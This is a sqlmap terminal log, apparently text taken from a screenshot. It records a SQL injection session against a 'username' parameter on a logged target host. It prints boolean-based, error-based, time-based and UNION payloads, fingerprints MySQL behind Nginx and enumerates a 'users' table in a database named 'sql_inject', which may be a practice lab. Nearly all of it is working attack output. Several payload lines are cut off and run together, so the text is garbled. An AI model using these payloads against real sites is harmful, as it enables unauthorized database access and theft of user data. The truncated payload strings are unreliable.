 [15:32:13] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; de; rv:1.8.0.5)
om file '/usr/share/sqlmap/txt/user-agents.txt'
[15:32:14] [INFO] resuming back-end DBMS 'mysql'
[15:32:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3318=3318 AND 'nOSZ'='nOSZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 2274 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(2274=2274,1
A.PLUGINS GROUP BY x)a) AND 'MEHo'='MEHo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'ngQH'='ngQH

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626b71,0x4e4677544a6648464d57597074547a544
71)-- gXks
---
[15:32:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.0
back-end DBMS: MySQL >= 5.0
[15:32:18] [INFO] fetching tables for database: 'sql_inject'
Database: sql_inject
[1 table]
+-------+
| users |
+-------+

[15:32:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sl.ngrok.spring-cloud.tk'

[*] ending @ 15:32:19 /2019-08-13/